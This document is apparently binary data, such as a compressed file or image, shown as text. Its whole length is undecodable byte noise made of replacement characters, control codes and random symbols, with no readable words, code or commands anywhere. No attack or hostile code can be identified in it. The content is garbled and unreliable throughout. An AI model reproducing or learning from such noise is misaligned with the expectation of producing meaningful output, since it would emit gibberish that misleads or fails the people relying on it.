��U��s�!��K{$��P�ib+�zxL����txg���{��T"�e�L��>Km]�5c�D3j{�?nj��$Y��cV*0$�Tٿ�\@w��͸EX��/���q�@R'�f�qs�͈���1H`^5�Chb��0m߾�a�.a8AN�YT$͓%�V�@bq�E#V��DN&�ŉi� �i�l��Jn��x�Y�j�Р��Ax��I�ك �E��e=�q�� ׸��nS'�8KR^�NLԲ��q���O:�3�%�������h������j�[6lBO�?iz%7wI�iS�Y���	QK�9H5z��+�&��wE$����� ��)g��P� �xf,A�(�[�	M���=��H�D'�����8uZФ�6�D���&��i�������K-B����؅4�p�����(crbLm
����y$�[\,%�v�y�n9���y$LKR��}$�䕑�>�{�`�~�e�ff�}^Z�T{B3���,�I�,����{+�Ң���Ys�z��N�>;�Azs買���փ��E�B�N�h�1!�H�]=T��c,{�n޼%�S��=�4��2�xm������$��@�c^nH��Ɣt����I�
�]�J�ӆH�!�c_�
tW��f���K$�b�T�v�)��%bbXgU��{��ftlD�7B+B6Ix+�PF�vW�)�*(�I��p$�L2��ӵ��������UU*��7�ؓ�����;kq����9��a[#��8���~�M_#ӓ		��g�j��)���ZL�i��uޙ̠�l>SsI���ڇ�K��0Lij���4ɬ�R�VFG�w�sj��i8����a`4�%�,d%����[]#m���R�}�O�K\`9A%A6����i�{�m�9Cڧ8��A2�m�'!˓�Ns�?�0KjMղ��/��j(D���N\�\8 �Q7آn� rْ)�f
��2"w�ceX�@�$h������/S�HL�c��H7��o������[u�4����R��4W�8�����3O:x�$�{��@�Q��|��n��e���k�˩ڌ�G.�4"ޑ���o���9���G�/�1�� {�rJZ���4O��3����g����w�-�(h�/��=�i	�{�s��X�����A@>aIG�A�i6q� \b�ʊ�¹����3�^�֍�;���d�w�.��PS��;�Q��i�
3¤��=t�}�����g\q*���s�q�	#^_[�N�k�>[(<�r
��|�4�"u;�}+(�SqFΏ�LP�0<F�v���Z�P����)e�-��t��RA��͉=[\ԥbA,r�
��2�Ts��w�kq�K�w�}g�<�fۚ�bY��J���>�eԗ5��Fo�?	j1[��DBd�����v���,呓���|ϪЗLRu2{N&l_&�*�s�3<W��H����� �#`ɿ,$4��x��?��:A�Ka��A��h��LYZ�$u���|�T �gx҅�9�v,�X�R�͆�p��I۶UFh{=c�x���6�O�m�t��tO���iI&P�g$h;�9Y�Jչ5��%�k O!G�¢ׅa%��{�@�k����.������g&k<T۞�ik� �����{�u�_$�)���8�R�����؃�\ѽC�G�d�G֜�J�2U�����D�U�D%֮��� haH���K�h���CK'-eZ:�?A���C�_o��f�%#�YP>����x�2:�x��3��l0@d2ҫׅI��0����9X�wS;��\��8C����W�x�]����ʶ�d��Y�GIRߵ<+P46��M��ȣc��}��Jm1�5���6���os����
�s�1��M�eG䔄��ؚ��N��\_c]�ݑq5M=TZ��l�{�~��hF�L��&�6���A�m�h@�ካ�92��	��ro��AuK֬ЉhF��J\ݬ@=���"r�I`cI;�2r��k���K���ڏ����>$ٻ+56LZ�� �!��g��1� �����C��"�Mȕ�Z�<A"}OҪQ��6�&���$.�SC�(b���;(��={M��Q��q���#��n��C�dOky��䒵���pk�v�r�&A��b.�ߡk7������0rU��&����dG��}�H�46<ByϠKV� ݫ�Z;��a'�0&ԙp������;p��wz��>�� �"�)���G�&��J��2�l���o��y�L���������g��f��N�M�GDv����	��e�i9/ɚM���A:Gn���A,�ZR��bx��憁Wk������&�j)�¦#B����Eq���v����{�w�L�6��m^|霸�!���L��/:�c�AT�s��A�0:�\�@SaM����L* �j�Q���	���ƙ�f�C	L6�p�-�V��_w�'h!�[�i�]vY*�Q���vj�J���K�`LRN%f�*h�wwh�6ϻ�y-��(0 �m5~?�C�3T�a��ڛ���	P��sS�6̠��-��P�|GtB�^��e{l���pZD9_�v߫�<���0���Q�����Ni�I^�_׉�%ocl�����l�G�{�g)�H��?2��[��j_�JP�� A˅�ׅ��`s���׬���Ǭ:]�~_;��i��w��>c��j��'N:��5��Jυ7?�9%�l��� w5���ۡu���_&�h"�s�2�П˷��ȸ���@�@��l��.�ND�E�T�mkJpq�����H)J�f㦓�mB铹�&ކv�v>�>�O��ͧڜ.D��	�7��!xƔ�;�N�Ȇ�����]u�~[;�ֻ_�H�cM*�整�3wP��y�l��P�Ķ�l��7���q	��Q����QI�Z7ak�[��?��p3�mE�}o��7q������-�3qg!Ѥ���Ic�����8wu�ڽ͌ �g��aJ{�a]�W���|�Q_�z����Ȧ��Π�|�3�d�,�qL�ӬH��?h#�v�o��}������ޜ�����2i���;�����0�$i�O[^N��x���ؗ�4*h7 � xY�Sh��{Jc�Z�@�JOX�sq\��N��{�ˣO��)�;Q�^O�}}�e_'-�:��$%���4/I7�1������;v�{(��5�y��g o�C�fF�����L!��`Yz!c���7�ß�|�Z�ZG������$���l����`�掹�7Z�&�!;��wdt����ڜ��Ć)����6H�
�������	�}��W��%�+��� �#�qB.���v-�JZ54w�Z	���}�����ߞ��W�F�͇�5��Xk8$ s:�6����]��By��n6R����~C�8#
�i���߯�|گ���D����+�O�s�{f��j���ύ֌cǝH�&Ƭ�}�c2��lޱB��l�{Z�J����2u��NcX����q'�J�^�n�ƕ�K�Fe}ͮ��t��8�����e����t�	h����&g�Xt��>���f�a-j]k����nZ�������22�%��o���ֻf׮]���`r������m���=�o�?�~��`��y���ݮ����N���;۟�^_n��F��n���%����[����}�4����'���^��F����Fο��z�x衇������H���۩w��~������t���Yo����Ѥ�ܴ����Q�O��z\��qP^`���������ӯ�ʯ��D|N��^}�U����_ҿ��b�;~�7�~���v��-�o}5�N����0}�����O����v��ƓK.\�����|�nא �����3dʶ��g��x&�m�����Z�?v�������z�c.:���| O�S������a.�=*��ȏ���ݩ���k�|�N��?L_��W�5��$mϰ9�{�ϭ����~���~�dOtO�g��l�;�;:=o=ͣ��������Ğ�<���}�ڞ?~�^o��;�˯}�k���={��׿� ﹛���>ۻq&��v�ܙ^c���ŵ����Ӗ���o��;�N����w��ߥ_��_�s�w��D�iϠ����u�2��s���?��4��zg�������|&�o��o��<a���?�g��~P������#��.�4
�4z�k�yv?�j}����
����i�u���������iwd\�� &�����0yw�����A0��M��O~R~�#C3�ة��7��<���}�{_�A�gFt�wll0%��3l*�c���#6�z��"�g�7܏>���
�?����������o|C��^��	k{����ۯ�M	B�f��?�AZ���AF��������2�T���AT�؝�v7͞�?������]����/d� �ϰ�;�5�<��
��3-�|�=������w���o�0��6��f|�����W�W�{l�A@\���Ͽ�jo؇��N��:h��ҥK����/����3����۩�{��O��O�{���5h�L��h���t�]��a-��=��?�c�^�;2�NX�z�i'���
��~4�^|)Ю�t?L��J�v���63B2�
�ށ��B�4-��5,�-*6�i{�<h�8h�=�{;鴝)YC?��ƃ�>�)����K��klLk�sH������DDD��1k;�x�i��zaM�z|���a��A$M8@�!�al��x;��/�����x��|��������C�g[��5[�s�9���n���	{���S)��v��?��6����{�Wۅk���L�Ş0mL��>7���\4������Y���s�1���#�S�3eb'T���X?@�>�70 0.��S3��9��U���v% }��b{��1V����O���y��޾��8p΍��3.��@_�LPoo֗N�A�Y��o��5Tx���`ڵؤƐL���������v��&��k��x~p�|��^�l��P��MzA��� &�m��"{f��ퟁ���g��52l,D�����m=��?��?O&���'�!�G�`pc{ü�ر#��A}i�v�N{t��vbz�m�ga��cO�l�4v�����-�|�#�����6��i��a���g�s\�i���#��P#�bg����}/�;p?P��4��@���}�kӿ�W�J�1�o�5�o=�m��:d4�:��o�"�N�c��`�ƚ�\�ܚ0a��>�c`=����0N\:��}N4=���o���,ֱ}-�;�V��gt�`�v%󍱵3>C��m�P�1��lB���&a�M��b�����I �I�����{b��'�~?:m|l"|���a��m6_c������Zp�n��l��{C�0��t���k��M������4����3l�n��nTw̽������||[���h�&�:���~1���<b�~��[>Üv��7<�b�p�O�m��9���6��	&�;���n��ر�;���b�q�9������_���g�A��a���g���ێ����j�Z;���m�����vB���Gܭ1]O2��A�v�m��;h�7�}�G֌	s�ki�4>��:5c��`3�NvZ��s��17������ó��836�?�s?'������˿�˲op�kBm�����c�!�a}��B{��\���Ȇ���f��vۆ�ϵ;5,��]L�2h�P���$��נ!�>��{@��8v@�Yu:$�ӍB=�R�oH������c�E3c�5�m�p���76�٭�		ދ���@��w�����[H������b>q�p���F��q����c�j?,�`���`�l3$���q�7.����|�|�e�UJ�5x�/��/�ݴv�oL�� (/��r:� � 0�x|�"�E0/=m��W|�y�4o���'L�H���v8�l*�y�����Ɯ����K����2`P#������vBo|�s�>��lO���1uB�n���e=�c�^6�6���4������Ɲl�h樁�1�f�ŏ1:�oӠ��9H��8c6&z�n�}���`4{t���N�L�& `]�m��������2��]lo���������䮻t�@�e��&��>�v{�M��N҃��Z��6a�0���|�}�DM�2M�]25i��!6�eP��M���l$_�Ʀ�%������{x|�f�h3���30G�����2�A�b�M��.`��f���nG�]���[�]Jq2[���r^|��~��˷Uw���v8�$������ohH�g��7g�f�E{���q�6������CB  
�y�<�'�n�a����� ���`-0�8��Ȭ�l�������w3a��������^2�~�LS���`�|�d�Ě��q�v�4'��&x|/�]1�;�o̖dI�^H�!w�	��m��Ǽ����w�NP!Z;�C�ƃ>u���Y6���U�vm�v��6(������El~������p��7���dp;�Q�� �<����1aƼ���5��ļ�;>|y7�0���;�������'>!}�w��f�AS3����3kdt0��=#V6�Nk��16A�2����� |ۏ�����ݮ�}4�y���n'�=���v�fBl'����F�ۙ��<}����`���|�����k=���o��F��ߔS�q��/�e����*��ѣ;٘p_;�1�QhQ��������޿��^��~�-�z��d:	��W�f��D���<SR4	ܗ�,� �a6��ɱ��;XL��e�m�L�v����&@�̍���������P�#ީٽ8�>��a�!6�y��4�;� �sd��w��H��+L��@t����>����������_��]�n�kc���쐛�'~���#��ѰO�f��NR�w+)�{6�L�p, !G���g���3��X��`?�0l�r�%t����iL���);́?��}�}`���Y�������l��iG~��Dwj ��{à�N��0l͠4�J}{��������ƃ3�Ѿ�c -�9��炉>�쳲O��>m���os����3�m���Z!,ۺ����,�w��vZs����v[���~�;�?�������o�o�F,���b�dо��`q�OܰP����9g6H��0�Px��ɂ{:i�xx�m�N66c��ݘ����w�;����X�0�N�\���c�i1^����a��~�6��*�+泓��zcs�`p�����aj���=�
Ӣ1�F�F��ѱ�1o��n��L�]ρ��3>\�1��"�N��փ	��C��?���рg�L�gh~�f�90�C�I}F�),���z���l~~![�!tbZ�шϰ?�&����������4��4���k�3�! >����h��ܮqa�����܂���5a��o�������h�	�Xo��ʮ]Y@����<��)�������S@��dbL�`H�W��_𝜾�W��R~p��'�%]OT��]s/Κ�1q��xB�����Xቒk���nV��z��5����ޮ����u�a�+�������'hK��"R�0#��y�uL�b�d�D��w|v�Ŀ���4���ۥ���l���_o0wh��L��9��q�8��q-��6��}a��Q�k��$q��`��kj�a�.3���.�i�KAÇ(]'��Ƈ��gL�1�������@���]�|�q2�J�c���7��9�k;=���?&i?��OЖz�!cy����ǟg�XK�d?x֞�N�������[_�13Q\��>[��Ό?����;�X�>�wq��=��8W�;��h�������f{?m6��a�����g�}�3�������Ƌ��a��}ߵ���Y����q�~b��=���Q�Zw�:��G��{�O⨼�9���c\6���l,�M�ύ0�����j<���Q����3���c}����o��c�n����}�~��m�quz�m8f��hx�z�kg�^�q�p����z����z��ó�0w����C�<����`�&L��}n
���m������2.;��O�|�>��A�|�i�}M����8��i�q�3h{�?���t7�}M������hk�μ|��θ:�|/�n�{����`\��55���/t�3����>7��w��X7���wF�/닽Äk��h�+|��Ic��q�c����
�kgr��]�u[��?� �������� ��W��]�'Y�0��!��T%>L��=�Ѐs��ӡ�B5�p�������;M��|gp����N"�� ��.��^�3���X����o�ؗ�y��9v�9� D�1� �fn�h��|��6w�s��M�Àm���`<X�Q�L���hû`��� X[���8�Џ{J\����34<����V�^�[ۄ�瘀���ٞ@?�3�>>|��k���~&�NgЇ±/��3<�ln���0~?���X"���g������a&FLhA������ęX���~�[G�:��v��;���:�La>�;�9����Fe��~�A�Q������am-$�����9�Y��w���^4�����ŠO<�1�j��L�8�I��c��������]�u9��u�|���ٔM���ES��k�&e���Ґ~�,_U�������	��,|M%落Ҭ��^h6n�	�i�k�He�M�g���g�_��L+��ۻ۵����Cv���>�TH�Z}�Ś/A��c_��1I״�N��F�l˄����~گ�3�V�~{P!�THƶ��ev����g�l��Z���Z����6[���~{���tZ+�n��ۧi��2����߃slZ�`(�o��{�l�k�����ch��۴m����?���`{�յυѧN���d������L~_���;��o���{�F�7H��dטN��sb���f���|`�1�_px�����C�����m���,��c��`��⾋^<�ic��hM����K{����o�L�ۭ�}0G??���=�ݴC_bmԴX9�-IZ�i��q��/�Gf�\�1~[7��"Ѿ�N@g����Ck����K��3��x߭�ڽ~�f�{	���4:�}����z��Mzm���I<��\�}����p� ��i�c���h_g�3hc�\B�[O���b�.v�~�i?�=��7�;��-��@��ﾆdg�w�X��Ϗ�E�?��~�)~GM�Nڮ��t:?��ѪNڜŝ������3֠mA3m�b�������]\W"�u8���~��;��KVw��;�}��;I�w���v�:�c#Ͻ�\�E�}#s��$�v5���Ӹp��v��Ϻ�x��9����n�;�����N҃��۽g#���8��m4ύ>�n������i\~y�5�S7i�v�>����]rK6���.���߮�'%��a�?߈��I��$�wzW�����z^o7����b��ޏ��{�v��߮m��Z��kϸݜ��i�n-۟�i����Wg鎍_s���#md?v�_���ZD�g��t��v��_߾O7r�;���C�u���z}Z��;���Щ���gnwo����Ӟy'��z��>Gm��k�~�G[^�i����;���]o��4����@t��N�m�z��@N�=��ݡX�=o������y]K���!��k�f����nw0:�ߝ�俣�g��zr}��'�Nw���'ZS�l���n\�;�]�����½����}�n���߻�s��n˸��+'i�HO�����p�ML���t���o�n�C�ކ_�w"r�6]��;}��֓�:]w;ɲS�:Iq������]�Nchf�k�9��������w�����n�p�?0N�|�m�}��Ѹw�6�����Z��wj�̍��ڽ�����vj��?��}�7~�����ޗ�FDϽz����z������ݚ^^Ӂ;�}'i�}P�[$��I'�w��ޮm�l�P���7zϝ�y#�n� ����q��nt�%�w�F���YoO����O
�������Niu>G�{�h�R�[3+��"�N,n�w��N�������{�����ƶ޷}�Z�M�fܱ}�ɽ�ɏb�~��{����v_ +��?lh��ѽ��z���dÌ�^���{�^���
�$�{�^���{�^�k��1�{�^���{��U�Ǹ�{�^��V����{�^���Z�{��^���{�^�k��1�{�^���{��U�Ǹ�{�^��V����{�^���Z�{��^���{�^�k�6TH��>������q�������+s��_~�m%E�w��{��?GhwL��i������#�k����>��Ba�DQ��aR�Ph�F,v��qLA�[�ͦ�����z�uhxf#�S3j������k֩��iq~�hy���=�|^ލ{q}��*Ϝ���w�ry�	)W.QWW7����TꢰP�����j�I/^�c��E�'gi��^Y����<%qD	_��>%A�c�X*Q�X���������D����h4d<�	�P����3�Q�&�t�o_��06m�B1�����2AO=HG���^��.��U��`&�~B̘��;�g�ސ>V�߅��*�������-S��)�kC~ॳg��g���٠�r����y�v����s��/������� Ll�M��pe��x��A>�k�=�n����\,�5A��E�����Z7��ɸ�{(�P�
�7oN���ɟ�GyD�/�$�?�I��5b�������J�[�Ҧ�Qڳ{���R�������Y��_��W�Sc�$�W%9譙e�h�s�?�9����:Q��}�ke�_��-�C�����9��\�K�SBS�.��{w�D�rE�P���x��H�/c� ��(G�$"]>#�{�O�/���ںc'��MP��F>���T*���ym��� �	�i]S��'�g�風A��YZ᳀��QW� ժu�����9�%޻aX�}!ݾM�e�r�����o�����oe�k�&>Ixc�k��x�LOMӹ�g���s�RY���&�#Е<�}�kڈTkT�Y�x?F��J,����=��ё����f�,�u��ou�/��c�Av�f���-�MQX����	)�e�>����������ʲ�6���g~��|7�)����s{G�(��cZ�MŰ�k��N��co�sY��h�
]���]�#�5.0�}G?@���W��11^]�g���a�$^@�O���b ����Sm�
���8��$'L���;4�8� ���`�Wy@�r��1�<Oe���M�!+Б�;����'NӍ[�4�g�L����������-�bV���.�oY�1$l �fB��`#�kL����`�D�o#�ͷRY�kT�������჻h���̰���y�p@�LD��ǘ�ek`�?�\�n�<�[��zxsWy�̸y���<n�W�����7mO7U��ifa�._�N_��ݷs������*��y<M=�<?�1�� ��Ǻ`�:N��O�Pkm[�S�^���5���"�Ɵ�w��?�1�7�
��y�x�I�
��J�Bo�u������r���q�p`[�����Q�� }�:�/�������G��J����w��%fŀzKAzvl�v�A,r��Y_w(L_	��Q�y��@g����%A^΃?����K�	�)a����~�[ʈ$��_�
<�g�k��vt����=���L�V!/ƅw�d��9YY���|�����<%)�����a#-���~��T`���U�z�2�9y��_���"�b�V��_�iNSH>qؿ|_kf�ݝ��f&2M�]��[7�駟�ޏ:g�J���O����ӓ��}I�@�z�*��x.����/����5������G���}ww��-Y�̳`ڜ����,BF+}o�/[���aq��i���#��9��m2Y�8��L<&���82)�Z�&�
|�HK�0��Аh`�q ��Ӄ�{]���:Bx�I�%��j�i3a�n����C,က&,e��߽;6���Cg/]�K��Q�uq��̪N�̩j,���Ycc�X��R�V����$����%���#I	.e��S���7��`�-���d�7��� }�>:t`�r_X��y��ۄ�&��/ʸ�5�[7���B�f8�z��T��Xṫ,���l�P�+<S7o�͋F�0���W������f�=��q,�4\�c�t�B~G����i��b!/�Z%�d�T�~ �C���r/�CsF��[�n��
��04k>(�~�= �W._��ɛ48<$}�������t��YƒY��=�C���'��ٗ(Νd����ϽNwj|�^���h���{�לl��9�mL-��Y�H��N(�g�a8�����\��A f\�B�4!�=p��ߣL+aP~u�jd�Ξ1���1-!	�́>7rgG5�b�2�kpq����B+�"DʫRm:c~>�Zou�*�U�8n�.�T�,�0��han�Μ>M���1�֞c�07C����B{�@�N0�X�I����8q���B˪�ҋ/��g���(�K͘�m��+9����Wf��h�<��V��+ts�3��ԛ4ʨ������'Hq�����Rb���,	�ܮǴ�̇� ��}�e���Q˽���J��dQ|H�`|	�g$�D�6p��l����(�t��\*O=f(��g}����uB'��
��PAK��k̜�
�nrC��"���<�/wh�����N�Ã4>����[t�%�����"-�w��`�r��Vc� $���J��8��0�Z&�
��Xΰl�D�m�Z�'616B���;��.3a)�f �u./L���#$}�S��r̃�D�*a�h�<s���1�,/1�j������޾~�[�\�NA#�+��4t�ܻW4�p5O3L��o���ɒ�:����3�<tW�}�	�$DQ")�%Q�,�/^�a����_�C�M*� �I 	�^��硪���̙�����3w���n/�B׭:uN{��[��V{iU�C3E���!+�!�;���������06ϔ�)gf=7����^!�D�T�ս���Y�E���9 �����M��η��^O����~+�Ցݼ��Za�[�oӁ�`.,�:\�?�W,?��R�����ϋ7���h"�Uv��!��3��q%�T��33�g�Rb[1;t�f���YKQ�~m8/��$A�ν�z���;���v���l���`*�2��Lm%��W$��;z���� ��;y�����jxuy��A�M���t{��ܽ���׬ﳮ�����sf9�V�x����]��Տ�=�'(Q���N�'S$G��X8��_��!���{��9�9�z��<9ܗ���#݊9���T���HMG��yK�����fv�eQ��y��-�����HQ��n�v���Db��E*OR�f��}�l���/�%f-���;2���6ުN8�}��:)�`�p ��7���]�0u�I "�K����X��&Jt4M\��!?�LWB�.�"�6Spbd
u&����YM2 ux��k�
�i���i6ђ��9��9�T}[�o��qH�����V�P`Ic��\�8s��.��5�Z�5)���Lqa��'��9v����eumQ�R8��uuZ-YTx��QP7�|6�7g�D��.)�I��˞\jO�����bԡRE�Y;9��V�Yi.c=Ǿ����ͷ���-����-W��֚W�8��<��pT��(�����.��>�~b�G�$� t�22D��'r3��Ds��u��:���
r�w��٘��p�x��DڃG�t�v孷n�w>�H>��!����7���/��<�^�.�绲����5�����ݏ�@&+_�Kg�hs�`�j�Xi�4��BJ@�.�I�ʹ��{T����N�����%�a�:@Y�E �k7�uP�rf[���z�=-� ��8�GT�L��9�>�&�X��/|P�28� �U�������5�;��Ȍy�B�˽���߹��6{�Q���c����k9R���|��?R'��k^��t|�rH����ܡ%�4\+�vc�7����Q�E+
[����o������h����κ��_
8�����q�[]?;+	ӧ�&�)���7oj�P6=�%�Y-+����I@@̴�.������¥lJu��8���կ��mkQ~��W'*��� ��pZpb�l���+8���{���ot��t�p�����BFo�L�sb�euc¥�7#�G��{c� ���7�q\QG��&��D��7�Ԁ@
���"���'j�G��Q�ֳgrx���@R��"{8��C��E�0zE6����ڝ�e��D3������X^��JWV�����	!0z�Ml᪻�D��!Dϧ���z7�(v�V�.|t�"��sk�++�4hK9<h&6��|�y�����O~&�5���y�@���=��_Z]Qh�eD�`Q��F��塩���\]#���8C�AfVx�9��md��lM8�vw�f�����a8:�k:dm�wޖ�������Z��˿�y��!7x�c���Ã#��[����Բ�p�բ������Ġ��MO9$ׅ��~����;R�v&{?P\J5��f��Q���3�2�X�0�O[]iuu}��!���H�<
>ۼy2�߯-���2;��&��q���>cG���B��\w^�Oۢ~�y�����F��(#X�r��E��l-@�9��N4���S����dp2�b���X�����[�z��jRE"4�B-:1���d_��Ȓ�u�&-����E�1 �&��\��ݿwO����$k\���g�� ��2/-(W'���?ؓ�ޞ�V�ǐ ��L�%�=��o��sI�N�-Ȫ�*�=B��MI�!����[^]�R�ڇ"�]<����][� �(Ӭ�A�#�s���� �V�?��bҐL�U�uV��uـ0�D=�gh"R�ŘC����
����X��s�k �=���X�d���0�_]w���P�1�[��3����H�hOYZ�_�ȼ<�١��4 �����y��O#��CdF+|�0��q�1N��S�
���7�NK�����^���\���b(=�� �(��˞o�و��|�K�.N��m�ө<y�%ӣ��g
?���_~�{��?���Ǳ)�����Y��*B�=�Ԣ��*���z<+\�X��<���s��k��ėȼ���Z=>>�gu�s�����I_ע\�z��[ZZ������Z»�'�r�ۻ���b	GHM����
�]x�J*C���W�����Ԧ��:�iD�3/m�	_�D�њ�ui����^��tQγE=��UY_2d���_>��y��B�N҉������ߏ�21���db]��s�>��V�_s��t!k(O�`��K1aY��!Ec��>�L��F#�짊"�����>Y�@����`>*D�6��m���#�͇���\ipO�������_dv��"����odc�LG`#�y�����@!��o(֮3�(��:���uD�b��BV4�Zѽ��*�p`����]����&�55�O*�D���`C�Zְt�q�<_�x��
D���,0	iT"j{0 �X<�� ���
�+,���x��)��Sx|cF0�R- K�"��M�tx)��H� +d{�z�������Z�Z��TY楜e؟����F=-��I���@x(G
����F`�%���аH�'�(�Q����E�'���D�2`F,��FJ���a^����h�����Bi�>�4~���m��▁p�8tm����g�9�L,�d&���1�ļv��8�N��|�Ϳ�W���_���?�-�H��Lm�Q2�<���l�,��`0H�9������k�j����ZD��lX[�u>H1�x��	A��e�*��z�����?�G�[�0�(�p��z���#�)�{;Nr.v�A��qw��L��ƞ�e:�oC��2
�gj�\"��ϑ{���3���F�cp�E^�Dp�=�8��e/;B�v\�mI=��= ������fK�����>kO�\!�2�����#�����bS�������E]�'�jP�
�-��ȴ���|��粰ԓ�o����j[VZ`� I���ծ$��[T��:�ڷ�Kb���NvQ��a	�mJ3��L��=uZh��q����0�|t�赲v��{��\��/u\�K��++컊5~�-p�fq/,�@�{�`�W$~����=�4\��w
�B�f�?M����qP�����<+k�_������\Ꮵ%��S��>�hT����Wlx�AH;a��ظ0�����1�CL}fW�F��3YT�mee�)�E���3ZĔÀOZ�8�}�D�Hx&e�.U��s\w��u�Zr������v�޿��_��țo�`!��@����~�0����i����J c��yh��}���@�A$��"��y:W�I�iVk(8�p$3�L�@�1]�~�~Y���]y#�Z[[f&n,F.p����oݺ&����E�88:��F?o �cy'���nv�̌b�+D��Z/z���Y�+�E]aKxv:���~�3;�^ݟLcF�%IS���BQ���'5�j�C�0 ���E')����ݟ������gi(u c: l���T`Brʱֆ��]��X���0�7���j'l�z����:7�+����B����{��B�� 8�� ���O~.o���������;�ӫ��;ڕ盏-�KF����5Q���#0Ӟ��sꈖ��sB�Ȍ���z��a�P�$��%<=�k���-��QM�^�����3�-�U$$�F)/9.�!2f7b���7��4kP�^����D}Pj�����Y�Bqe9ħ�y����=��(�~������9�vA撢@C�L��d��������M5^
��m�C���
��Q<jD�װw$��G�w���YQ�<T��v�����W�۷�ڕ+��ZdǱ�Vb����g�n���Tl�K�W#��"Uu�%˄@�eg�2�iFm~�Ǩr<U�|x�ގ7n���������nPl.c<&M�#������8�b��wp���-�����c�s�ŴosJ�1�x^�|I�Z?Ѐa�B �ߑ0�:��[!0��cz��_�a�ٟ�G����XQĿ��W��c��j��L�Y��縬׈�>�Ϻ&+^XtNc&փ�IZ
�N F�!QW>�Z�p�=� +y�ң	%�m��#@KH��;��I }��,�|�#�T�i<���֏�
�u��F�:���4�[�Z���ѡ���J�	���{�o�G �b���̗rW�䞫-k��_X��O��'��۷��������s���H:�6`�#p�SE)v���q0�ŕK�`!j���L��""��%j�xV�N�J�.%1�%��ůk��'�$&$��t��Y�3�"g�0���c�7?SL�����MęwTXz�_�z���I�u������1h�]}Ϟf$�8���Fq��U}#�2Ay6����^�t)�����Úpr�qNUU�q)]��ܸv]�ޜ����(�j�	[��Z�ϟ(ĉ�4N��$O�v�Fg�~��s�F���ʇ�'W./��:>`���N���%5$������� 4��*3jD�$�L��du#����̝;������=C�6Wr�X��u�bF����{���(|`<���r#�r���lL�Y�u`ĝ1#U�廪�����+�~!z���Z��e���F��r����?�����Z�2j�[\h���{�q��>! y��j����
'���U0�h2��W�3����=����u=$��~N�S�T��=s�i5��d����KO�w����2g�>fs���YH��^�\f�)�7�A�܇���ekk����m'�=�������:=�^�#�p8V��x�jԁC 9�=���:��}d��䪃I�\���]���"���_˧?��t��=�~�X���R��<��������eR��X�_g�5/�A��p�i���)8��`Pw�%���V8���3qH��胭��Q~��UY.z��q!�G�&�!�pB�Tx��
�&�7c�ͦ����}z��'������>VO���ބ1"w)|ᶠ���}�FD�~�T~��L���u��OP�%�V�#�%{��=d�grB�f�`z��K!�_�vo���P��<k��^�Q"��Bjs��_Z�7n]��W���V�3���ߗ�׮�����.�����'m�d9 � :�����gފ[R��#a������8��:�9/�*0I�AR��h9��
cݼ�޼�?�akn/�����-�J�z�_/h��WR�d��zj���)q�.�Nr_���M��]�D��>������:]�)W%��!n4�S[��o��ks���8.���^�!²�8���U�w��q���Ԍ�t��[��}��VN�� h�!U�"��x���q��)�H��Ě�10��7H���'����4��g5�����5��/����S,��/d{�t���=��R�������) �%naW��=<�ڼ~�:?r�k'N��4�wC��<w:jW�p��� W�v�R������O�������u�m�n,��� ��ڛ"A�?��h�,������18ܳ���S\.E�[�M;�^��ۀ��$�UJl���Յ D��g���^�W?^���{�a�I�}X��6�_��Y�TF�1b��@i=#���<���=2X�v�o�-}v�o�~Rg0~��q��|����C��0 ѯ����5+�R�)���!D��Q�E:N�-���ξ�5M'$�8DO���y��w�n\Z�E5�=뤇Ih1��
ȶʬ�κٻ�Y�90\'�O/�c�>m@&�6�p5q����!�!�,��Z^P��7?�{� k�& �d�zMױ�}��X���o�v-[����@1L �u��,$�����c�z�j^� �@�b�����n����p�u}�{����l��*���5�y���ߩ�$xŢzd�4�)�L��j-�a��)�$驳�oK2Q�_uv�¬:v�uD�Q�d�,���<PW�Z�!/��a^Z0I�H�x��ya��\��KJI���k[����ܫ���3��LikAQ��W���ky�����s5����La��f2+sK��=鴀�ɐ��?���z㦖2J,�f��man��(�R�Tm�P�������Ry�0z���i`@�}��L�>z$ۛ����ez�	Z���t3($�5��5���I�E��l���Ɯ�����c2�� H�ϻ�D�Z)�x�}\����`]f��(�24d"i��J�
m1���>���:�P��,P��F	l1Oڈ���������}�(��o�v�H��39܅�jK,:g�U��i��u�Fs��E}�!�ӈ
�A��%$��Ԃ�^�m�42����'��l�0��ٽrAQ��ʪ�P.�v�3M:B]،mB��l(<�{�=4��M���-r�:�H/�yQ֙RJ�����jdpxNt�emXq!�P�F(6����>�^b2�$4{;�(�|��:(�md��5;<<��al��J�Q>>��JϘ3O��,�K��?+�Y��y��d>���������d4��n�[;��uMx�u�����^9K�J��lq^j`��@F��՚9� �g��2��P�{�Z��xuG�I&n�'��� ��8kA�n:��\������}�	��ǪTM���Р��H�A�y�� *��p�8���g*�Z���7_�ݻ�պ��ˉ���vt]ȥ�u
	��Al�>89:��>�<�س0���hOkG7��W�4�� ؁h/���,�S+s�ـ�!��YW��$��W[pYk���2�lɾl��3;�s�_\�U�F g��txpB6A}�Io��:��>����z,NH���lO.a�$��0���t)��������:����p�a�Z�I��d��SUQ+��w��=���Ca�D�X�����)}╲Ȏx�Dl&��23�K¹(	�!d�x 0�ȸ���w �-POB�$*7�� 
x���
�����!d\����lN,-���������`���܆S�@rB�`����)�tZ>��:%qr\���K9S��Z<5��輢zV�3�{;~; ���1�k0�t�����^�h2������S���	!#��=��Z������*j�܊����A��1W�C�g��s�Fg�KY^g�Cj�j���#�3���y��(>��=	�_�u_V"���\�̞�KW�%`,F�㙴���.���ϵu��|Y/}_�
��d[��3<]�/i���ev�I���zD|T6)��H=���v�Нo���w�U�O��n�S]߁fc������/�u
G�c͎P[ҽ�g�B���a��@Z��dXXoֺֿ�/m�}����>�@��U������{�0u�?�H(
�V!s>R8�H:��LA�p&�]L��l�g���vnF�	��i`�F�dN_�#aM<Z�ٳD;�`�$�r��~�G�R�;��n�$�������YN��@��� ���sY�������a�i����L���
{1"��r�-�/�SQ��o�(���B}�-d?�X(NY�c������
�r���Le49��e��7����3�P;�M0��e�������2�;8֚�.�ɛ7A3���
�Y*�FH����9
zF���s0%�Zф�T�V���M4�~�C`a�U����2��O.�2��@�Ʋ�{ll�kQN*qbk�g6.�+�
G�����
